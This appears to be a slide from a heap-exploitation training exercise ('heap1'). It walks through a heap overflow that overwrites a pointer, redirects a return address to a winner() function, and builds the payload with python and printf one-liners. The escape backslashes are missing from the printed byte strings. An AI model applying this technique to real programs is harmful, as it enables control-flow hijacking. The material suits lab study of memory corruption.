  Let’s overflow i1->name to overwrite i2->name’s pointer
 Where to point?
 Return address!
 20 characters of padding “A” characters
 Return address is stored at 0xbffff79c
 Address of winner() is 0x08048494
 Python Code for overflow (i1):
 print "A"*20 + "x9cxf7xffxbf"
 Shell Code for replacement (i2):
 printf "x94x84x04x08"
 Final exploit:
 `python -c 'print "A"*20 + "x9cxf7xffxbf"'` `printf "x94x84x04x08"`
HEAP1 – EXPLOIT CREATION
 